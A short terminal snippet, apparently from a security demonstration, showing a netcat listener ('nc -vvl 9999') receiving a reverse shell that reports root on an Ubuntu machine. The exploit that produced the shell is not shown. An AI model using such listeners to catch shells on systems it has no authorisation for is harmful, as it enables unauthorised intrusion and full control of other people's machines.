 security ~/Desktop
nc -vvl 9999
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# whoami
whoami
root